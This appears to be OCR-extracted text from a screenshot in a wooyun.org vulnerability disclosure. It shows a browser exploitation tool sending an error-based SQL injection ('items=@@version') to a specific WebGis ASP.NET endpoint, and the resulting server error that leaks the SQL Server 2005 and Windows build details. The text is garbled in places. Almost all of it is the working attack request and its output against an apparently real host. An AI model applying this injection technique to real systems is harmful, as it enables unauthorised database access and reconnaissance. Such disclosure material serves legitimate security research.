 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://220 26:82/WebGis/Controll/StationAjax.aspx?action=getrealdatabytype&items=@@version&func=,HDDZ.WEB.WebGis.Controll.StationAjax.GetStationRealData&random=Wed Jan 13 19:01:48 UTC+0800 2016
Split URL
Execute
Enable Post data Enable Referrer
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where it originated in the code.
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
Source Error:
www.wooyun.org
An unhandled exception was generated during the execution of the current web request. Information regarding the origin and location of the exception can be identified using the exception stack trace below.